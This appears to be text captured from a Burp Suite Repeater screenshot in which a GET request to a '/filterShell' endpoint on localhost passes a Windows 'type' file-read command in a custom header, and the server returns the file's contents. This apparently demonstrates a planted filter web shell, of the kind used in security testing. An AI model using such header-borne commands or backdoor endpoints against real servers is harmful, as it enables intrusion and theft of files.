 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://localhost:8080 ?
Request
Raw Headers Hex
GET /filterShell HTTP/1.0
Host: localhost:8080
Twings: type D:\Twings.txt
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Length: 14
Date: Thu, 08 Sep 2022 04:24:44 GMT
Connection: close
Twings is here
? < + > Type a search term 0 matches
Done 107 bytes | 27 millis